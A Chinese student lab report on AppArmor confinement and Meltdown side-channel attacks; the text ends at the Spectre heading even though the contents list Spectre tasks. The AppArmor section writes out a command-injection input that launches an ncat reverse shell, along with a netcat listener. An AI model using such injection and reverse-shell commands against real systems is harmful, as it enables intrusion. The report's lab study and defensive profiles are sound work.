

信息系统安全实验报告

姓 名： | 吴 锦 添
学 院： | 网络空间安全学院
专 业： | 信息安全
班 级： | 信安1805班
学 号： | U201810398
指导教师： | 袁 斌

分数
教师签名

2021年 7 月 7 日
目 录
1 实验一 AppArmor实验 1
1.1 实验目的 1
1.2 实验内容、步骤及结果 1
1.2.1 任务1：使得ping 程序的功能无法完成 1
1.2.2 任务2：获取reverse shell 3
2 实验二 Meltdown实验 5
2.1 实验目的 5
2.2 实验内容、步骤及结果 6
2.2.1 任务 1：Cache 和 Memory 的数据读取 6
2.2.2 任务 2：使用 Cache 作为 Side Channel 7
2.2.3 任务 3：将秘密数据放入内核空间 7
2.2.4 任务 4：乱序执行 8
2.2.5 任务 5：基本的Meltdown 攻击 9
2.2.6 任务 6：更有效的Meltdown 攻击 11
3 实验三 Spectre 实验 12
3.1 实验目的 12
3.2 实验内容、步骤及结果 13
3.2.1 任务 1：预测执行 13
3.2.2 任务2：Spectre攻击 14
3.2.3 任务3：改进的Spectre攻击 15
4 实验中的问题、心得和建议 17

实验一 AppArmor实验

实验目的
AppArmor 是 linux 系统中提供的一种强制访问控制方法，与SELinux 类似AppArmor 通过提供强制访问控制 (MAC) 来补充传统的 Linux 自主访问控制 (DAC) 。AppArmor 允许系统管理员通过为每个程序进行权限配置，来限制程序的功能。配置文件可以允许诸如网络访问、原始套接字访问以及在匹配路径上读取、写入或执行文件的权限等功能。
本实验的学习目标是让学生根据不同程序的访问控制需求，使用AppArmor 进行访问控制配置，理解最小特权原则，并了解如何通过该方法抵御攻击

实验内容、步骤及结果
    - 任务1：使得ping 程序的功能无法完成
实验要求：
针对ping (/bin/ping)程序，使用apparmor 进行访问控制。尝试修改profile，使得ping 程序的功能无法完成。

实现过程：
首先使用命令安装额外的profile文件：
sudo apt-get install apparmor-profiles
编写deny_ping.sh脚本运行，使用apparmor对该脚本进行deny

在脚本执行过程中，即ping指令的执行过程中Apparmor扫描到了ping指令：

输入D(deny)拒绝ping指令的执行，而后选择保存。保存之后可以看到脚本的执行变成了”Permission denied”:

再直接使用ping指令进行测试发现也是Permission denied：
随后查看bin.ping这个profile文件：

在上图所表示的文件中，由三条deny语句，拒绝ping指令的三类网络服务，这样就使得ping指令无法正常完成。

    - 任务2：获取reverse shell
任务要求：
（1）编译下图的程序，设置 setuid root 权限；通过命令注入攻击，创建 reverse shell。

（2）使用 apparmor 对该程序进行访问控制，禁止 attacker 通过命令注入创建reverse shell。命令注入方法：./command “localfile; ls”
（3）使用 apparmor 对该程序进行访问控制，允许 attacker 通过命令注入创建reverse shell，但将attacker 在reverse shell 中的能使用的命令限制为ls, whoami；

实现过程：
- 获得reverse shell：
分析所给程序代码的漏洞，该程序将用户输入的字符串通过system()函数作为指令执行。这样可以使用‘；’来分割指令，让程序执行攻击者想要执行的指令。
在本节任务中需要获得reverse shell ，攻击者向程序输入：
./reverse_shell reverse_shell.c;ncat 127.0.0.1 5555 -e /bin/sh
并且在另一个终端输入nc -lvp 5555监听5555号端口即可获得reverse shell。


- 禁止attacker 通过命令注入创建 reverse shell
在reverse_shell程序运行的过程中，使用apparmor进行扫描，当扫描到ncat指令的时候选择D(deny)拒绝ncat的执行，同时保存。
查看该程序的profile文件内容:

再次使用ncat进行攻击，查看攻击效果：
Attacker的攻击不被允许，说明这条控制策略成功的被添加了。

- 允许 attacker 通过命令注入创建 reverseshell，但将 attacker 在 reverse shell 中的能使用的命令限制为 ls, whoami
由于需要添加的访问控制策略较多，使用扫描来进行添加实在是太慢了，于是直接对reverse_shell的profile文件进行修改：

再使用以下指令应用该profile：
sudo apparmor_parser -r /etc/apparmor.d/home.seed.Desktop.Exp3.Apparmor.reverse_shell
而后使用相应的指令进行测试:


如上图所示，可以看到攻击者可以使用ncat指令获取得到reverse shell，但是只能使用ls、whoami指令，而其他的指令无法使用。

实验二 Meltdown实验

实验目的
Meltdown 于 2017 年发现，并于 2018 年1 月公开披露，该漏洞利用 CPU 存在的严重漏洞，包括来自英特尔和ARM 的处理器，这些漏洞允许用户级程序绕过 CPU 中已存在的硬件保护机制，读取存储在内核内存中的数据。由于缺陷存在于硬件中，因此除非更改 CPU，否则很难从根本上解决问题。Meltdown 漏洞代表了 CPU 设计中的一种特殊类型的漏洞。
本实验涵盖以下主题：1. Meltdown 攻击 2. 侧通道攻击 3. CPU 缓存 4. 乱序执行 5. 操作系统中的内核内存保护 6. 内核模块

实验内容、步骤及结果
    - 任务 1：Cache 和 Memory 的数据读取
任务要求：
编译并运行 CachTime.c，运行程序 10 次，观察输出。从实验中，你需要找到一个可用于区分两种类型的内存访问（Cache 和memory）的阈值。

实现过程：
首先查看CacheTime.c的代码，该代码使用刷新与重载（Flush and Reload）技术，首先刷新指令清空高速缓冲存储器的数据，然后等待被攻击者去读取数据，因为数据不在高速缓冲存储器中，所以被攻击者请求的任何数据都必须从主存储器中获取。然后，攻击者访问共享数据，同时测定这一过程所需的时间。时间少的就是缓存命中的数据。
在CacheTime.c中，flush之后将array[3*4096]和array[7*4096]读取，那么这两个块被缓存到了Cache中。所以可以利用这两个块的读取时间来估算区分从Cache读取数据和从memory读取数据的阈值。

运行十次取平均值，得到的阈值为：96 。
    - 任务 2：使用 Cache 作为 Side Channel
任务要求：
编译并运行 FlushReload.c，运行程序多次，观察输出。并将阈值CACHE_HIT_THRESHOLD 调整为从任务 1 派生的阈值（此代码中使用80）。

实现过程：
将阈值调整成96，然后运行FlushReload程序：

在FlushReload.c文件中，在Flush之后取出array[secret*4096+DELTA]这个块，于是这个块被缓存进了Cache，所以之后再进行Reload耗时较少的那个数值就是secret。Secret设置为了94，几乎每次输出的值就是94，这说明阈值的设置还是比较正确的。

    - 任务 3：将秘密数据放入内核空间
编译 MeltdownKernel.c，按照该内核模块，并使用 dmesg 发现秘密数据的地址。
$ make
$ sudo insmod MeltdownKernel.ko
$ dmesg | grep ’secret data address
执行后，使用dmesg查看秘密数据的地址为：0xf9df6000：


    - 任务 4：乱序执行
如果CPU按指令原有的顺序一条一条地执行，当其中一条指令耗时比较长的时候，后面的指令就要等前面的指令完成才能执行，这就导致CPU中执行等待指令的单元空闲出来了，大大降低了CPU性能。因此CPU引入了乱序执行机制，让后面的指令可以超车到前面来执行，这样就可以充分利用CPU的所有部件，来提高CPU的性能。
但是这样忽略了乱序执行对于cache的影响。由于乱序执行，第四行代码的结果也被存入到了cache中。那么我们使用Task1和2中提到的侧信道技术，就能观测到乱序执行对cache产生的影响，进而获取到secret data。
如下图所示，在代码中会对array[7*4096+DELTA]这个块加一，那么需要从内存中取出这个秘密的值，这时就被Cache缓存了。

但是在取对这个值加一之前回对一个内核地址进行访问，如果是顺序访问的话，那么程序执行到这里就会触发异常处理机制，后续的指令就不会执行了，所以array[7*4096+DELTA]实际上是不会被执行的。
而由于乱序执行，这个语句是会执行的，以下为一次执行成功得到的秘密数据：

但是也有很多情况是不成功的，因为array[..]没被执行完，在对kernel_data_addr进行判断后，异常处理就开始了。


    - 任务 5：基本的Meltdown 攻击
- 按照Section 6.1，修改MeltdownExperiment.c，记录并解释你的观察；
Section 6.1中，进行了下图中的修改，试图获取kernel_data这个秘密的值：

乱序执行后能运行多少条指令取决于权限检查的速度，权限检查越慢，乱序后可以跑的代码越多，这是一个竞态条件，这个任务就是利用竞态条件从内核中获取秘密值。
但多次执行都不能获取得到kernel_data的值，显然说明权限的检查速度快于对array[kernel_data*4096+DELTA]的访问。


- 按照Section 6.2，修改MeltdownExperiment.c，将秘密数据预先cache，记录并解释你的观察；
根据Section 6.2修改MeltdownExperiment.c代码如下图所示：

在执行meltdown()函数之前，将内存地址预先cache来加快访问，但是执行后发现还是不能获取秘密数据，预先Cache的加速也不足以让array[…]语句的执行比kernel_data的权限检查快。


3. 按照 Section 6.3 ，修改 MeltdownExperiment.c ，使用meltdown_asm()取代 meltdown()函数，并增加或者减少汇编代码中循环的次数，记录并解释你的观察；
在下面的代码中，.rept 400是循环400次，add $0x141, %%eax把141这个值加到eax寄存器中：

而后重新编译执行，可以成功的获取秘密数据的第一个字符：

虽然攻击并不是100%成功，但是成功率上升了很多：


    - 任务 6：更有效的Meltdown 攻击
- 按照 Section 7，编译并执行 MeltdownAttack.c，记录并解释你的观察。该代码只窃取内核的一个字节的秘密。
查看MeltdownAttack.c的内容进行分析，在主循环中循环1000次Meltdown攻击，并且使用scores数组记录每个值的命中次数，最后选取命中次数最大的值作为秘密数据，这样攻击的正确率就变高了。


执行该程序，攻击成功，正确的打印出秘密数据的第一个字符：


- 上述内核模块中的实际秘密有8个字节。请尝试修改上面的代码以获取所有8个字节的秘密数据。
在需要对上一节的Meltdown.c文件添加一个循环即可：

循环八次，每次的kernel_data_addr的值需要加一。重新编译后执行成功的打印出了整个秘密数据“SEEDLab”


实验三 Spectre 实验

实验目的
